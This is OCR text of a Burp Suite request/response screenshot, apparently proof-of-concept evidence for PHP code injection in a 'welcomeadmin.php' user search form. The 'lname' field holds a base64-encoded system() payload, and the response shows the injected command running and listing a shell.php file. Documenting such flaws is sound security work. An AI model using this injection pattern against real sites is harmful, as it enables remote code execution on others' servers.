 Request
Pretty Raw Hex U2C Chinese \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.6.207
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.207
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.207/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=otvin9iuaav1vom1j8lf4qphrt
14 Connection: close
15
16 fname=2bacc&lname=system(base64_decode("bHMgdXBsb2Fkcy95ZWFyMjAyMA=="));&search=
Search+User
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 2bacc
system(base64_decode("bHMgdXBsb2Fkcy95ZWFyMjAyMA==")) </br>
</br>
User 2bacc shell.php
58 shell.php cannot be found
Search... 0 matches
INSPECTOR
Done 1,828 bytes | 6 millis